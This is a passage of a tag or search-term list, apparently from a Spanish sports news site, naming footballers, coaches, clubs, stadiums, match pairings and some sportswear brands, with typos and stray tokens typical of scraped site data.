Leipzig"},{"term":"Redondo"},{"term":"Reeal Madrid"},{"term":"Refaat"},{"term":"Refuerzos"},{"term":"Reggiana"},{"term":"Regis"},{"term":"Reguero"},{"term":"Reid"},{"term":"Reinaldo Rueda"},{"term":"Remy"},{"term":"Renard"},{"term":"Renato Tapia"},{"term":"Renella"},{"term":"Rentería"},{"term":"René Girard"},{"term":"René Román"},{"term":"René Simoes"},{"term":"Reovación"},{"term":"Repetto"},{"term":"Resicisión"},{"term":"Restrepo"},{"term":"Resultados Champions League"},{"term":"Reunión"},{"term":"Rever"},{"term":"Reyes Magos"},{"term":"Reynet"},{"term":"Rhodolfo"},{"term":"Riaño"},{"term":"Ribeiro"},{"term":"Ricardo Chávez"},{"term":"Ricardo Ribeiro"},{"term":"Ricardo Rocha"},{"term":"Ricardo Sá Pinto"},{"term":"Richy"},{"term":"Riedewald"},{"term":"Riestra"},{"term":"Riether"},{"term":"Rildo"},{"term":"Rinaldi"},{"term":"Rincón Fertilidad"},{"term":"Rionegro Aguilas"},{"term":"Ripoll"},{"term":"Rivaldinho"},{"term":"River Plate de Montevideo"},{"term":"River Plate de Uruguay"},{"term":"Rivero"},{"term":"Rivière"},{"term":"Riza Çalimbay"},{"term":"Robert Gonçalves"},{"term":"Robert Green"},{"term":"Robert Mirosavic"},{"term":"Robert Núñez"},{"term":"Roberto Alarcón"},{"term":"Roberto Fernandes"},{"term":"Roberto González"},{"term":"Roberto Gutiérrez"},{"term":"Roberto López"},{"term":"Roberto Palomar"},{"term":"Roberto Soriano"},{"term":"Roco"},{"term":"Rodak"},{"term":"Rodney Sneijder"},{"term":"Rodon"},{"term":"Rodrigo Mora"},{"term":"Rodrigo Pimpao"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Tarín"},{"term":"Rodrigo Ureña"},{"term":"Rodriguinho"},{"term":"Rog"},{"term":"Rogel"},{"term":"Rogelio Funes Mori"},{"term":"Roger Schmidt"},{"term":"Rogers"},{"term":"Rogic"},{"term":"Rogério Ceni"},{"term":"Rogério Micale"},{"term":"Rojadirecta"},{"term":"Roko"},{"term":"Rolando Guerreño"},{"term":"Romulo"},{"term":"Ronald Vargas"},{"term":"Ronaldo Lucena"},{"term":"Ronaldo Nazario"},{"term":"Ronny Deila"},{"term":"Rony Lopes"},{"term":"Ros"},{"term":"Rosenior"},{"term":"Ross"},{"term":"Rotan"},{"term":"Roteña"},{"term":"Roussillon"},{"term":"Rovirola"},{"term":"Rozzi"},{"term":"Rrumores"},{"term":"Ruben Castro"},{"term":"Ruben Loftus-Cheek"},{"term":"Ruben Micael"},{"term":"Rubin Kazán-F.C. Barcelona"},{"term":"Rubén Aguilar"},{"term":"Rubén Alves"},{"term":"Rubén Duarte"},{"term":"Rubén Farfán"},{"term":"Rubén Gallego"},{"term":"Rubén González"},{"term":"Rubén López"},{"term":"Rubén Ramiro"},{"term":"Rubén Rayos"},{"term":"Ruffier"},{"term":"Rufo"},{"term":"Rugby"},{"term":"Rui Costa"},{"term":"Rui Faria"},{"term":"Rui Fonte"},{"term":"Rui Pedro"},{"term":"Ruper"},{"term":"Rupp"},{"term":"Russo"},{"term":"Rustu"},{"term":"Rutter"},{"term":"Ruud Brood"},{"term":"Ryan Donk"},{"term":"Rápido de Bouzas"},{"term":"Ríos Reina"},{"term":"Rómulo"},{"term":"Rúben Fernandes"},{"term":"Rúben Ribeiro"},{"term":"SD Aucas"},{"term":"SD Zamudio"},{"term":"SEGA"},{"term":"Saam"},{"term":"Saborío"},{"term":"Sadio Mané"},{"term":"Saelemaekers"},{"term":"Sagnol"},{"term":"Saha"},{"term":"Said Boutahar"},{"term":"Saint-Louis"},{"term":"Saivet"},{"term":"Saizar"},{"term":"Salmantino UDS"},{"term":"Salva Rivas"},{"term":"Salvatierra"},{"term":"Salvi Sánchez"},{"term":"Salvo"},{"term":"Sami"},{"term":"Samir"},{"term":"Samsunspor"},{"term":"Samu Delgado"},{"term":"Samu Román"},{"term":"Samu Vázquez"},{"term":"Samuel Armenteros"},{"term":"Samuel Llorca"},{"term":"Samuel Xavier"},{"term":"Samuele Longo"},{"term":"San José Earthquakes"},{"term":"San Juan Bosco"},{"term":"San Lorenzo"},{"term":"San Luis"},{"term":"San Mamés"},{"term":"Sancho"},{"term":"Sanchís"},{"term":"Sandhausen"},{"term":"Sandro Guimaraes"},{"term":"Sandro Sierra"},{"term":"Sandroi Ramírez"},{"term":"Sanfrecce Hiroshima"},{"term":"Sangoy"},{"term":"Sanogo"},{"term":"Santa Teresa B"},{"term":"Santamaria"},{"term":"Santamarina"},{"term":"Santi"},{"term":"Santi Jara"},{"term":"Santi Villa"},{"term":"Santiago Bernabeu"},{"term":"Santiago Bueno"},{"term":"Santiago Morning"},{"term":"Santiago Romero"},{"term":"Sanzotti"},{"term":"Sao Caetano"},{"term":"Sarkic"},{"term":"Savo Milosevic"},{"term":"Saúl Fernández"},{"term":"Scamacca"},{"term":"Scarpa"},{"term":"Schaaf"},{"term":"Schalke 04-Bayern Munich"},{"term":"Schaub"},{"term":"Schmelzer"},{"term":"Schmid"},{"term":"Schmidt"},{"term":"Schorch"},{"term":"Schubert"},{"term":"Schuler"},{"term":"Schwaab"},{"term":"Schwarzer"},{"term":"Schwegler"},{"term":"Schär"},{"term":"Scientiffic Nutrition"},{"term":"Scifo"},{"term":"Scott Allan"},{"term":"Scott Brown"},{"term":"Seattle"},{"term":"Sebas Fernández"},{"term":"Sebastián Blanco"},{"term":"Sebastián Coates"},{"term":"Sebastián Domínguez"},{"term":"Sebastián Méndez"},{"term":"Sebastián Ramírez"},{"term":"Sebastián Riquelme"},{"term":"Sebastián Toro"},{"term":"Sefi"},{"term":"Seguin"},{"term":"Segund División Fútbol Sala Femenino"},{"term":"Segunda"},{"term":"Segunda División Femenina Fútbol Sala"},{"term":"Segunda División de Fútbol Sala Femenino"},{"term":"Segúnda División Fútbol Sala Femenino"},{"term":"Sekou Gassama"},{"term":"Selected Homme"},{"term":"Selu"},{"term":"Selu Diallo"},{"term":"Semih Senturk"},{"term":"Senegal Sub-23"},{"term":"Sensi"},{"term":"Senyera"},{"term":"Serge Aurier"},{"term":"Sergi Monteverde"},{"term":"Sergi Palencia"},{"term":"Sergio"},{"term":"Sergio Araújo"},{"term":"Sergio Bermejo"},{"term":"Sergio Bueno"},{"term":"Sergio Cortés"},{"term":"Sergio Domínguez"},{"term":"Sergio Gil"},{"term":"Sergio Gómez"},{"term":"Sergio Juste"},{"term":"Sergio Llamas"},{"term":"Sergio Lobera"},{"term":"Sergio Martín"},{"term":"Sergio Peña"},{"term":"Sergio Santos"},{"term":"Sergio Tienza"},{"term":"Servando"},{"term":"Sevilla B"},{"term":"Sevilla-Athletic"},{"term":"Sevilla-Atlético"},{"term":"Sevilla-Deportivo"},{"term":"Sevilla-Osasuna"},{"term":"Sevilla-Real Madrid"},{"term":"Sevilla-Real Sociedad"},{"term":"Sevilla-Villarreal"},{"term":"Señé"},{"term":"Shakthar Donetsk"},{"term":"Shane Ferguson"},{"term":"Shane Long"},{"term":"Sharjah"},{"term":"Shaun Wright-Phillips"},{"term":"Sheila Guijarro"},{"term":"Sheridan"},{"term":"Shinnie"},{"term":"Shved"},{"term":"Siboldi"},{"term":"Sidney Sam"},{"term":"Simic"},{"term":"Simonas Stankevicius"},{"term":"Simone Inzaghi"},{"term":"Simone Pepe"},{"term":"Simone Zaza"},{"term":"Sinan Kurt"},{"term":"Siovas"},{"term":"Sirino"},{"term":"Sivera"},{"term":"Slade"},{"term":"Slavchev"},{"term":"Slaven"},{"term":"Slavisa Jokanovic"},{"term":"Slimani"},{"term":"Slomka"},{"term":"Smalling"},{"term":"Smitarello"},{"term":"Smithies"},{"term":"Soares"},{"term":"Sobhi"},{"term":"Socios"},{"term":"Socuellamos"},{"term":"Soichkov"},{"term":"Solbakken"},{"term":"Sommer"},{"term":"Somorrostro"},{"term":"Somoza"},{"term":"Soni"},{"term":"Sorloth"},{"term":"Soro"},{"term":"Sorteo Champions League 09\/10"},{"term":"Sosa"},{"term":"Soto"},{"term":"Sougou"},{"term":"Southgate"},{"term":"Sow"},{"term":"Spalleti"},{"term":"Sparagna"},{"term":"Spence"},{"term":"Spiegel"},{"term":"Sporar"},{"term":"Sporting de Lisboa B"},{"term":"Sporting-Athletic"},{"term":"Sporting-Osasuna"},{"term":"Sporting-Racing"},{"term":"Sporting-Valencia"},{"term":"Sportivo Italiano"},{"term":"Spotify"},{"term":"St. Mirren"},{"term":"St. Pölten"},{"term":"Stacey"},{"term":"Stade Brestois"},{"term":"Stamford Bridge"},{"term":"Stanislav Cherchesov"},{"term":"Stefano Colantuono"},{"term":"Stefanovic"},{"term":"Stephen Kenny"},{"term":"Stephens"},{"term":"Stepinski"},{"term":"Stevenson"},{"term":"Stifano"},{"term":"Stiven Plaza"},{"term":"Stosic"},{"term":"Stranzl"},{"term":"Stromsgodset"},{"term":"Sturaro"},{"term":"Sub-19"},{"term":"Sugawara"},{"term":"Suiza Sub-20"},{"term":"Suk"},{"term":"Suker"},{"term":"Super League"},{"term":"Supercopa España"},{"term":"Supercopa de Alemania"},{"term":"Superlig"},{"term":"Suso Santana"},{"term":"Suspensión"},{"term":"Sven-Goran Eriksson"},{"term":"Swansea"},{"term":"Sylvain Distin"},{"term":"Szoboszlai"},{"term":"Sá Pinto"},{"term":"Sánchez Martínez"},{"term":"Sánchez Miño"},{"term":"Tabanou"},{"term":"Tachira"},{"term":"Tachtsidis"},{"term":"Taffarel"},{"term":"Takashi Inui"},{"term":"Talleres"},{"term":"Tameze"},{"term":"Tanaka"},{"term":"Tanzania"},{"term":"Tapado"},{"term":"Tatarusanu"},{"term":"Tato García"},{"term":"Tayikistán"},{"term":"Teerasil Dangda"},{"term":"Tejera"},{"term":"Tejero"},{"term":"Telefónica"},{"term":"Telstar"},{"term":"Temuco"},{"term":"Ten Hag"},{"term":"Tenerife-F.C. Barcelona"},{"term":"Tenerife-Real Madrid"},{"term":"Tenerife-Sevilla"},{"term":"Terry Antonis"},{"term":"Terzic"},{"term":"The Sun"},{"term":"Theo"},{"term":"Thiago Galhardo"},{"term":"Thiago Maia"},{"term":"Thiago Neves"},{"term":"Thiago Santana"},{"term":"Thierry Henry"},{"term":"Thierry Moutinho"},{"term":"Thomas Tuchel"},{"term":"Thomasson"},{"term":"Thorgan Hazard"},{"term":"Thorsten Fink"},{"term":"Thuram"},{"term":"Théophile-Catherine"},{"term":"Théréau"},{"term":"Tiago Casasola"},{"term":"Tiago Llori"},{"term":"Tiago Pagnussat"},{"term":"Tiago Rodrigues"},{"term":"Tiago Sá"},{"term":"Tim Krul"},{"term":"Timo Werner"},{"term":"Tinga"},{"term":"Tisserand"},{"term":"Tito Ortiz"},{"term":"Titz"},{"term":"Tobio"},{"term":"Todd Kane"},{"term":"Toffolo"},{"term":"Togo"},{"term":"Tokoz"},{"term":"Tolgay Arslan"},{"term":"Tom Lawrence"},{"term":"Tomeu Nadal"},{"term":"Tomás Alarcón"},{"term":"Tomás Mejías"},{"term":"Tomás Silva"},{"term":"Tonali"},{"term":"Toner"},{"term":"Toni Conejo"},{"term":"Toni Cruz"},{"term":"Toni Dovale"},{"term":"Toni Lechuga"},{"term":"Toni Mengual"},{"term":"Toni Rodríguez"},{"term":"Toni Seligrat"},{"term":"Toni Tapia"},{"term":"Toni Villa"},{"term":"Tonso"},{"term":"Tony Adams"},{"term":"Top Japón"},{"term":"Toranzo"},{"term":"Torquay United"},{"term":"Torrado"},{"term":"Torreense"},{"term":"Torreira"},{"term":"Torrent"},{"term":"Torrontegui"},{"term":"Torrox"},{"term":"Tosca"},{"term":"Toshiba"},{"term":"Toti"},{"term":"Tottenham-Real Madrid"},{"term":"Tounkara"},{"term":"Toño García"},{"term":"Trafilex"},{"term":"Trajkovski"},{"term":"Trapattoni"},{"term":"Tremoulinas"},{"term":"Trofeo Antonio Puerta"},{"term":"Trofeo Colombino"},{"term":"Trofeo Costa del Sol Femenino"},{"term":"Trofeo Joan Gamper"},{"term":"Trofeo Teresa Herrera"},{"term":"Tromso"},{"term":"Tropi"},{"term":"Trotta"},{"term":"Tudor"},{"term":"Tulio de Melo"},{"term":"Tumminello"},{"term":"Turnbull"},{"term":"Turquia"},{"term":"Tuñez"},{"term":"Twente Femenino"},{"term":"Twente-Villarreal"},{"term":"Tyler Adams"},{"term":"Tymoshchuk"},{"term":"Tyson"},{"term":"Tébar"},{"term":"UAI Urquiza"},{"term":"UB Lebrijana"},{"term":"UCA Murcia"},{"term":"UCAM CB"},{"term":"UD Alzira"},{"term":"UD Granadilla Tenerife B"},{"term":"UD Logroñes"},{"term":"UE Porreres"},{"term":"UTA Arad"},{"term":"Ubay Luzardo"},{"term":"Uganda"},{"term":"Ujpest"},{"term":"Uli Hoeness"},{"term":"Umm-Salal"},{"term":"Unai Albizua"},{"term":"Unai Bilbao"},{"term":"Unai Bustinza"},{"term":"Unai Egiluz"},{"term":"Unai Marrero"},{"term":"Unai Naveira"},{"term":"Uniao de Leiria"},{"term":"United Eleven"},{"term":"Universidad San Martín"},{"term":"Universidad de San Martín"},{"term":"Unión La Calera"},{"term":"Unión San Felipe"},{"term":"Ural"},{"term":"Ureña"},{"term":"Urko González"},{"term":"Urko Izeta"},{"term":"Uroz"},{"term":"Urs Fischer"},{"term":"Ursea"},{"term":"Uruguay-Argentina"},{"term":"Usero"},{"term":"Utebo FC"},{"term":"Utrera"},{"term":"Vadócz"},{"term":"Valcke"},{"term":"Valderrama"},{"term":"Valencia B Femenino"},{"term":"Valencia Féminas B"},{"term":"Valencia-Almería"},{"term":"Valencia-Athletic"},{"term":"Valencia-Espanyol"},{"term":"Valencia-Mallorca"},{"term":"Valencia-Racing de Santander"},{"term":"Valencia-Real Sociedad"},{"term":"Valencia-Villarreal"},{"term":"Valentín Gómez"},{"term":"Valentín Vada"},{"term":"Valeria Gálvez"},{"term":"Valery"},{"term":"Valladolid-Atlético de Madrid"},{"term":"Valladolid-Málaga"},{"term":"Valladolid-Real Madrid"},{"term":"Valoti"},{"term":"Valérien Ismaël"},{"term":"Vampi"},{"term":"Van Aanholt"},{"term":"Van Bronckhorst"},{"term":"Van Damme"},{"term":"Van Osch"},{"term":"Van de Beek"},{"term":"Van den Belt"},{"term":"Van den Boomen"},{"term":"Van der Sar"},{"term":"Vanhaezebrouck"},{"term":"Vaná"},{"term":"Vara"},{"term":"Vardar"},{"term":"Vasiljevic"},{"term":"Vassell"},{"term":"Vegalta Sendai"},{"term":"Veigneau"},{"term":"Vejle"},{"term":"Venados"},{"term":"Ver en vivo"},{"term":"Vercauteren"},{"term":"Vesga"},{"term":"Viadero"},{"term":"Vialia"},{"term":"Vicente Flor"},{"term":"Victor Andrade"},{"term":"Victor Fernandez"},{"term":"Victor Jensen"},{"term":"Victor Muñoz"},{"term":"Victorino"},{"term":"Vidakovic"},{"term":"Vieirinha"},{"term":"Vigaray"},{"term":"Vigevani"},{"term":"Vilches"},{"term":"Vilhena"},{"term":"Villa Dálmine"},{"term":"Villa-Boas"},{"term":"Villafaina"},{"term":"Villafañe"},{"term":"Villagra"},{"term":"Villalibre"},{"term":"Villamuriel"},{"term":"Villaralbo"},{"term":"Villarreal-Almería"},{"term":"Villarreal-Atlético"},{"term":"Villarreal-Barcelona"},{"term":"Villarreal-Deportivo"},{"term":"Villarreal-Real Madrid"},{"term":"Villarrreal"},{"term":"Villegas"},{"term":"Vinícius"},{"term":"Vinícius Araújo"},{"term":"Vinícius Eutrópio"},{"term":"Viqueira"},{"term":"Visus"},{"term":"Vithas"},{"term":"Vitor Baia"},{"term":"Vitoria de Guimaraes"},{"term":"Vitu"},{"term":"Vivas"},{"term":"Vizcaíno"},{"term":"Vlaar"},{"term":"Vladimir"},{"term":"Vladimir Hernández"},{"term":"Vladimir Weiss"},{"term":"Vogel"},{"term":"Volendam"},{"term":"Volland"},{"term":"Vorm"},{"term":"Voronin"},{"term":"Vossen"},{"term":"Vukovic"},{"term":"Vásquez"},{"term":"Víctor Alonso"},{"term":"Víctor Blanco"},{"term":"Víctor Campuzano"},{"term":"Víctor Casadesús"},{"term":"Víctor Estébanez"},{"term":"Víctor González"},{"term":"Víctor Mollejo"},{"term":"Víctor Narro"},{"term":"Víctor Orta"},{"term":"Víctor Rueda"},{"term":"Víctor Varela"},{"term":"Vítor Campelos"},{"term":"Vítor Paneira"},{"term":"Wadi Degla"},{"term":"Wagner"},{"term":"Waldo"},{"term":"Walpurgis"},{"term":"Walter"},{"term":"Walter Ferreira"},{"term":"Walter Pandiani"},{"term":"Wanda Metropolitano"},{"term":"Waring"},{"term":"Wasilewski"},{"term":"Watson"},{"term":"Weale"},{"term":"Webster"},{"term":"Weimann"},{"term":"Weiser"},{"term":"Wembley"},{"term":"Wert"},{"term":"West Bromwich"},{"term":"Westberg"},{"term":"Westley"},{"term":"Whalley"},{"term":"Whiteman"},{"term":"Whittingham"},{"term":"Wickham"},{"term":"Wijnaldum"},{"term":"Wilchez"},{"term":"Wilder Cartagena"},{"term":"Wilkinson"},{"term":"Will Keane"},{"term":"William Ferreira"},{"term":"William Matheus"},{"term":"Wilmar Valencia"},{"term":"Wilson Palacios"},{"term":"Wilstermann"},{"term":"Windows"},{"term":"Wisla Plock"},{"term":"Woking"},{"term":"Wolf"},{"term":"Wolfsburgo Femenino"},{"term":"Woods"},{"term":"World Padel Tour"},{"term":"Wrexham"},{"term":"Xanthi"},{"term":"Xavi Bartolo"},{"term":"Xavi Calm"},{"term":"Xavi Cencillo"},{"term":"Xavi Quintillà"},{"term":"Xavi Simons"},{"term":"Xbox"},{"term":"Xerez-Valladolid"},{"term":"Ximo Navarro"},{"term":"Xiscu Martínez"},{"term":"Xtep"},{"term":"Yael Ballesteros"},{"term":"Yakovenko"},{"term":"Yamaha"},{"term":"Yann Songo'o"},{"term":"Yannick Ferrera"},{"term":"Yassine Bounou"},{"term":"Yebda"},{"term":"Yelco Ramos"},{"term":"Yeni Malatyaspor"},{"term":"Yeray"},{"term":"Yeri"},{"term":"Yessenia"},{"term":"Yilmaz"},{"term":"Yiming Yan"},{"term":"Yoda"},{"term":"Yokohama FC"},{"term":"Yokohama Marinos"},{"term":"Yoli Peche"},{"term":"Yorleys Mena"},{"term":"Youba Diarra"},{"term":"Younousse Diop"},{"term":"Youssef Takioullah"},{"term":"ZTE"},{"term":"Zabal"},{"term":"Zabala"},{"term":"Zaccardo"},{"term":"Zaglebie Lubin"},{"term":"Zaglebie Sosnowiec"},{"term":"Zaki"},{"term":"Zalazar"},{"term":"Zalgiris Vilnius"},{"term":"Zamudio"},{"term":"Zaniolo"},{"term":"Zapatillas"},{"term":"Zapatos"},{"term":"Zaragoza B"},{"term":"Zaragoza-Espanyol"},{"term":"Zaragoza-Real Madrid"},{"term":"Zaragoza-Sporting"},{"term":"Zarzana"},{"term":"Zeidler"},{"term":"Zelaya"},{"term":"Zenden"},{"term":"Zequinha"},{"term":"Zhang Chengdong"},{"term":"Zhang Linpeng"},{"term":"Zieler"},{"term":"Zimbabue"},{"term":"Zlatanovic"},{"term":"Zlatko Kranjcar"},{"term":"Zorya"},{"term":"Zoua"},{"term":"Zubikarai"},{"term":"Zubimendi"},{"term":"Zullo"},{"term":"Zurich"},{"term":"Zurutuza"},{"term":"Zárate"},{"term":"Zúñiga"},{"term":"Zürich"},{"term":"carlos tevez"},{"term":"iPod Touch"},{"term":"ichajes"},{"term":"lateral"},{"term":"m.city"},{"term":"oticias"},{"term":"real madrid fichajes"},{"term":"técnicos"},{"term":"Àlex Collado"},{"term":"Àlex Granell"},{"term":"Álex Bergantiños"},{"term":"Álex Carbonell"},{"term":"Álex Carmona"},{"term":"Álex Díaz"},{"term":"Álex Escardó"},{"term":"Álex Franco"},{"term":"Álex Lázaro"},{"term":"Álex Martín"},{"term":"Álex Mula"},{"term":"Álex Muñoz"},{"term":"Álex Pallarés"},{"term":"Álex Rico"},{"term":"Álex Serrano"},{"term":"Álex Tejada"},{"term":"Álvaro Casas"},{"term":"Álvaro Cuello"},{"term":"Álvaro Domínguez"},{"term":"Álvaro Garrido"},{"term":"Álvaro Gil"},{"term":"Álvaro Gutiérrez"},{"term":"Álvaro Leiva"},{"term":"Álvaro Moreno"},{"term":"Álvaro Ocaña"},{"term":"Álvaro Rodríguez"},{"term":"Álvaro Saborío"},{"term":"Ángel Alcázar"},{"term":"Ángel Bastos"},{"term":"Ángel García"},{"term":"Ángel Guirado"},{"term":"Ángel Gómez"},{"term":"Ángel Ortega"},{"term":"Ángel Rangel"},{"term":"Ángel Sánchez"},{"term":"Éder Pereira"},{"term":"Íscar Cup"},{"term":"Ísrael"},{"term":"Íñigo López"},{"term":"Íñigo Vélez"},{"term":"Óscar Cabo"},{"term":"Óscar Cano"},{"term":"Óscar Laguna"},{"term":"Óscar Mena"},{"term":"Óscar Muñoz"},{"term":"Óscar Plano"},{"term":"Óscar Ramírez"},{"term":"Óscar Rico"},{"term":"Óscar Romero"},{"term":"Óscar Ruiz"},{"term":"Óscar Sielva"},{"term":"Ødegaard"},{"term":"\"No hay que faltarle el respeto al Málaga\""},{"term":"'"},{"term":"-"},{"term":"-F.C. Barcelona"},{"term":". Estadio Deportivo"},{"term":". F.C. Barcelona"},{"term":". Liverpool"},{"term":". Sviatchenko"},{"term":"0-2"},{"term":"0-3"},{"term":"0-4"},{"term":"1-14"},{"term":"10 técnicos mejor pagados"},{"term":"11 ideal"},{"term":"13º Jornada"},{"term":"14"},{"term":"15 kilos"},{"term":"1860 Munich"},{"term":"1FC Slovacko"},{"term":"1º Jornada"},{"term":"2 partidos"},{"term":"2-2"},{"term":"2-4"},{"term":"2-5"},{"term":"2014"},{"term":"2016"},{"term":"28 Kilos"},{"term":"28M"},{"term":"2ª Andaluza Senior Femenina"},{"term":"3 meses"},{"term":"3-5"},{"term":"36M"},{"term":"4"},{"term":"4-1"},{"term":"4-2"},{"term":"45 kilos"},{"term":"49ers Enterprises"},{"term":"5 o 7 fichajes"},{"term":"50 kilos"},{"term":"500 partidos"},{"term":"6-0"},{"term":"60 kilos"},{"term":"70.000 entradas"},{"term":"8 fichajes"},{"term":"8 puntos"},{"term":"8M"},{"term":"9 Fichajes."},{"term":"9 de Octubre"},{"term":":"},{"term":"@MalagaCF"},{"term":"A Coruña"},{"term":"ABAMUR"},{"term":"ABC Natal"},{"term":"AC Horsens"},{"term":"AC Prato"},{"term":"ACB"},{"term":"ACB Aviva Málaga"},{"term":"AD El Naranjo"},{"term":"AD El Pardo"},{"term":"AD La Rambla"},{"term":"AD Malaka CF"},{"term":"AD Mutrayil"},{"term":"AD Mutrayil FS"},{"term":"AD Málaka"},{"term":"AD Torrejón"},{"term":"AEHCOS"},{"term":"AEK Athenas"},{"term":"AFAPADE"},{"term":"AFC Eskilstuna"},{"term":"AFS Vila das Aves"},{"term":"AGF Aarhus"},{"term":"AM System"},{"term":"AMPA"},{"term":"AOVI"},{"term":"APIS"},{"term":"APOE L Nicosia"},{"term":"AQA El Torcal"},{"term":"AS Arta Solar 7"},{"term":"AS Eupen"},{"term":"AS Pontes"},{"term":"AS Roma"},{"term":"ASISA"},{"term":"AZ Alkamaar"},{"term":"Aachen"},{"term":"Aachen Cup"},{"term":"Aaron Hunt"},{"term":"Aaron McCarey"},{"term":"Aaron Taylor-Sinclair"},{"term":"Aarsenal"},{"term":"Abando"},{"term":"Abaroa"},{"term":"Abdallahi"},{"term":"Abde Damar"},{"term":"Abdel Abqar"},{"term":"Abdi"},{"term":"Abdou Traoré"},{"term":"Abdoul"},{"term":"Abdoul Camara"},{"term":"Abdoul Sissoko"},{"term":"Abdoulaye Fall"},{"term":"Abdoulwhaid Sissoko"},{"term":"Abdul"},{"term":"Abdul Aziz"},{"term":"Abdulghani Shahad"},{"term":"Abdullah"},{"term":"Abdullah Abdulsalam"},{"term":"Abdurahimi"},{"term":"Abdurrahim Albayrak"},{"term":"Abedzadeh"},{"term":"Abegondo"},{"term":"Abeid"},{"term":"Abel Antón"},{"term":"Abel Camara"},{"term":"Abel Ferreira"},{"term":"Abel Fàbregas"},{"term":"Abel Gutiérrez"},{"term":"Abel Pascual"},{"term":"Abel Ruiz"},{"term":"Abelardo Fernández"},{"term":"Abella"},{"term":"Aberdeeen"},{"term":"Abidor"},{"term":"Abisab"},{"term":"Abián Serrano"},{"term":"Aborah"},{"term":"Abou Conté"},{"term":"Abou Diop"},{"term":"Aboubakar Kamara"},{"term":"Abraham Rodríguez"},{"term":"Abrahams"},{"term":"Abrego"},{"term":"Abrigo"},{"term":"Abu"},{"term":"Abu Dabi Bernabéu"},{"term":"Abuladze"},{"term":"Acacia"},{"term":"Academia Aspire"},{"term":"Academia Cantolao"},{"term":"Academia Puerto Cabello"},{"term":"Académica"},{"term":"Académica Coimbra"},{"term":"Académica de Viseu"},{"term":"Acassuso"},{"term":"Accionista"},{"term":"Accionistas"},{"term":"Accrington Stanley"},{"term":"Achaoui Standard de Lieja"},{"term":"Achilier Zurita"},{"term":"Achraf"},{"term":"Achraf Gharib"},{"term":"Acorán"},{"term":"Acristalia"},{"term":"Acádemico de Viseu"},{"term":"Adailton"},{"term":"Adam Davies"},{"term":"Adam Griger"},{"term":"Adam Gueddar"},{"term":"Adam Hlousek"},{"term":"Adam Hlozek"},{"term":"Adam Jahn"},{"term":"Adam Lallana"},{"term":"Adam Murray"},{"term":"Adam Pinter"},{"term":"Adam Rooney"},{"term":"Adam Smith"},{"term":"Adama Tamboura"},{"term":"Adama Touré"},{"term":"Adamczyk"},{"term":"Adamuz"},{"term":"Adauri Silveira"},{"term":"Aday"},{"term":"Aday Benítez"},{"term":"Addison"},{"term":"Adel Taarabt"},{"term":"Adelaide"},{"term":"Ademi"},{"term":"Aderlan Santos"},{"term":"Adi Popa"},{"term":"Adibe Somadina"},{"term":"Adidas 99g"},{"term":"Adidas ACE 16.1 Primeknit"},{"term":"Adidas Beau Jeu"},{"term":"Adidas Blue Blast"},{"term":"Adidas Brazuca"},{"term":"Adidas Errejota"},{"term":"Adidas F50 Adizero"},{"term":"Adidas Finale Berlín"},{"term":"Adidas Finale Milano"},{"term":"Adidas Fracas"},{"term":"Adidas Krasava"},{"term":"Adidas Krasava Competition"},{"term":"Adidas Mercury Pack"},{"term":"Adidas Messi16 Space Dust"},{"term":"Adidas Messi16 pack Red Limit"},{"term":"Adidas Nemeziz"},{"term":"Adidas PURE CONTROL ACE 16+"},{"term":"Adidas Primeknit 2.0"},{"term":"Adidas Red Limit"},{"term":"Adidas Speed of Light"},{"term":"Adidas Sport16"},{"term":"Adidas Tango 12"},{"term":"Adidas X"},{"term":"Adidas X15"},{"term":"Adighibe"},{"term":"Adil Nabi"},{"term":"Adilson Batista"},{"term":"Administrador Judicial"},{"term":"Adnan"},{"term":"Adnan Hamad"},{"term":"Adolfo Aldana"},{"term":"Adolfo Baines"},{"term":"Adolfo Martínez"},{"term":"Adolfo Suárez"},{"term":"Adot"},{"term":"Adri"},{"term":"Adri Jarauta"},{"term":"Adri Montoro"},{"term":"Adri Negro"},{"term":"Adri Nieto"},{"term":"Adri Ruiz"},{"term":"Adri Silva"},{"term":"Adrian Jimenez"},{"term":"Adrian Mutu"},{"term":"Adrian Silva"},{"term":"Adrian Sut"},{"term":"Adrian Ursea"},{"term":"Adriana Nanclares"},{"term":"Adriano Bispo"},{"term":"Adriano Freitas"},{"term":"Adrien Silva"},{"term":"Adrià Altimira"},{"term":"Adrià Casanova"},{"term":"Adrià Granell"},{"term":"Adrià Predrosa"},{"term":"Adrià Rojas"},{"term":"Adriá Ortolá"},{"term":"Adrián Armental"},{"term":"Adrián Bolo"},{"term":"Adrián Carbayo"},{"term":"Adrián Cervera"},{"term":"Adrián Chumilla"},{"term":"Adrián Cortés"},{"term":"Adrián Cuevas"},{"term":"Adrián Dalmau"},{"term":"Adrián Domínguez"},{"term":"Adrián Eixea"},{"term":"Adrián Escalera"},{"term":"Adrián Espárraga"},{"term":"Adrián Gallar"},{"term":"Adrián Gomes"},{"term":"Adrián Guerrero"},{"term":"Adrián Güemes"},{"term":"Adrián Hernández"},{"term":"Adrián Hinestroza"},{"term":"Adrián Marquina"},{"term":"Adrián Martínez"},{"term":"Adrián Morales"},{"term":"Adrián Morón"},{"term":"Adrián Pica"},{"term":"Adrián Rojo"},{"term":"Adrián Ruiz Ortíz"},{"term":"Adrián Salguero"},{"term":"Adrián Sardinero"},{"term":"Adrián Sánchez"},{"term":"Adrián Trespalacios"},{"term":"Adrián Zela"},{"term":"Adul Seidi"},{"term":"Advíncula"},{"term":"Adán Gurdiel"},{"term":"Affaire"},{"term":"Affonso"},{"term":"Afif"},{"term":"Afolabi"},{"term":"Africa"},{"term":"Africa United"},{"term":"Aganovic"},{"term":"Age Hareide"},{"term":"Agenor"},{"term":"Agné"},{"term":"Agoney González"},{"term":"Agouazi"},{"term":"Agoumé"},{"term":"Agra"},{"term":"Aguerd"},{"term":"Aguirre"},{"term":"Aguirregaray"},{"term":"Aguirrezabala"},{"term":"Agulló"},{"term":"Agus García"},{"term":"Agustien"},{"term":"Agustin Rossi"},{"term":"Agustín Cardozo"},{"term":"Agustín Izquierdo"},{"term":"Agustín Marchesin"},{"term":"Agustín Marchesín"},{"term":"Agustín Orión"},{"term":"Agustín Rodríguez"},{"term":"Agustín Rojas"},{"term":"Agustín Rossi"},{"term":"Agustín Vacas"},{"term":"Agustín Álvarez"},{"term":"Agyemang-Badu"},{"term":"Ahijado"},{"term":"Ahletic de Bilbao"},{"term":"Ahmed Elmohamady"},{"term":"Ahmed Sayed"},{"term":"Ahmedhodzic"},{"term":"Ahmet Calik"},{"term":"Ahumada"},{"term":"Ahuntchain"},{"term":"Aidan Connolly"},{"term":"Aidan Fitzpatrick"},{"term":"Aiddas Eurocamp 